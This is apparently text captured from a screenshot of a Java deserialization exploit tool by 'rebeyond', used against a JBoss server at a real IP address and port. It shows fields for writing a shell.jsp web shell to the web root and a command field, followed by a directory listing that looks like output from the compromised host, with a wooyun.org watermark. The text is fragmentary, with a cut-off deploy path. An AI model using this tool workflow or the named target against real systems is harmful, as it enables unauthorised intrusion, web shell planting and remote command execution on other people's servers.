 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.120:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/ Execute
crossdomain.xml
index.html
jboss.css
logo.gif
WEB-INF
xform.xsl
www.wooyun.org